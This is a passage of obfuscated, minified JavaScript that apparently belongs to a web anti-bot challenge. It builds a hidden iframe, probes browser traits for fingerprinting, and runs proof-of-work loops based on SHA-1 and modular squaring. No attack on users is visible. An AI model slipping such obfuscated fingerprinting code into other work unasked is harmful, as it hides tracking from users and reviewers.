_0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function 